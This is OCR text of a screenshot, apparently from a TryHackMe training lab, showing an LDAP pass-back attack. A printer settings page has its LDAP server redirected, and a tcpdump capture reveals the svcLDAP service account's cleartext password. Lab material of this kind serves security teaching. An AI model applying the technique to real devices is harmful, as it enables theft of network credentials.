 printer.za.tryhackme.co
ntlmauth.za.tryhackme.c
Not secure printer.za.tryhackme.com/settings
Relaunch to update
kali@kali: ~
File Actions Edit View Help
Printer Settings
LDAP Settings
Username: svcLDAP
Password: *************
Server: 10.50.26.36
Test Settings Save Settings
LDAP Connection failed: The distinguishe
0×0000: 4500 0040 ac40 4000 4006 4291 0a32 1a24 E..@.@@.@.B..2.$
0×0010: 0ac8 1cc9 0185 d3f4 d4f1 41c4 0705 d0a7 ..........A.....
0×0020: 5018 01f6 36a5 0000 3016 0201 2661 110a P...6...0...&a..
0×0030: 0122 0400 040a 696e 7661 6c69 6420 444e ."....invalid.DN
12:12:00.680426 IP 10.200.28.201.54262 > 10.50.26.36.ldap: Flags [SEW], seq 4053060068, win 64240, options [mss 1289,nop,wscale 8
,nop,nop,sackOK], length 0
0×0000: 4502 0034 1782 4000 7f06 9859 0ac8 1cc9 E..4..@....Y....
0×0010: 0a32 1a24 d3f6 0185 f194 c9e4 0000 0000 .2.$............
0×0020: 80c2 faf0 972e 0000 0204 0509 0103 0308 ................
0×0030: 0101 0402 ....
12:12:00.680480 IP 10.50.26.36.ldap > 10.200.28.201.54262: Flags [S.], seq 2862735244, ack 4053060069, win 64240, options [mss 14
60,nop,nop,sackOK,nop,wscale 7], length 0
0×0000: 4500 0034 0000 4000 4006 eedd 0a32 1a24 E..4..@.@....2.$
0×0010: 0ac8 1cc9 0185 d3f6 aaa1 df8c f194 c9e5 ................
0×0020: 8012 faf0 0d05 0000 0204 05b4 0101 0402 ................
0×0030: 0103 0307 ....
12:12:00.732447 IP 10.200.28.201.54260 > 10.50.26.36.ldap: Flags [.], ack 3572580828, win 1026, length 0
0×0000: 4500 0028 1783 4000 7f06 9866 0ac8 1cc9 E..(..@....f....
0×0010: 0a32 1a24 d3f4 0185 0705 d0a7 d4f1 41dc .2.$..........A.
0×0020: 5010 0402 9bf7 0000 P.......
12:12:00.847452 IP 10.200.28.201.54262 > 10.50.26.36.ldap: Flags [.], ack 2862735245, win 1027, length 0
0×0000: 4500 0028 1784 4000 7f06 9865 0ac8 1cc9 E..(..@....e....
0×0010: 0a32 1a24 d3f6 0185 f194 c9e5 aaa1 df8d .2.$............
0×0020: 5010 0403 44c5 0000 P...D...
12:12:00.847523 IP 10.200.28.201.54262 > 10.50.26.36.ldap: Flags [P.], seq 4053060069:4053060134, ack 2862735245, win 1027, lengt
h 65
0×0000: 4500 0069 1785 4000 7f06 9823 0ac8 1cc9 E..i..@....#....
0×0010: 0a32 1a24 d3f6 0185 f194 c9e5 aaa1 df8d .2.$............
0×0020: 5018 0403 52df 0000 3084 0000 003b 0201 P...R...0....;..
0×0030: 2760 8400 0000 3202 0102 0418 7a61 2e74 '`....2.....za.t
0×0040: 7279 6861 636b 6d65 2e63 6f6d 5c73 7663 ryhackme.com\svc
0×0050: 4c44 4150 8013 7472 7968 6163 6b6d 656c LDAP..tryhackmel
0×0060: 6461 7070 6173 7331 40 dappass1@
12:12:00.847537 IP 10.50.26.36.ldap > 10.200.28.201.54262: Flags [.], ack 4053060134, win 502, length 0
0×0000: 4500 0028 1dcd 4000 4006 d11c 0a32 1a24 E..(..@.@....2.$
0×0010: 0ac8 1cc9 0185 d3f6 aaa1 df8d f194 ca26 ...............&
0×0020: 5010 01f6 4691 0000 P...F...
12:12:00.848185 IP 10.50.26.36.ldap > 10.200.28.201.54262: Flags [P.], seq 2862735245:2862735269, ack 4053060134, win 502, length
24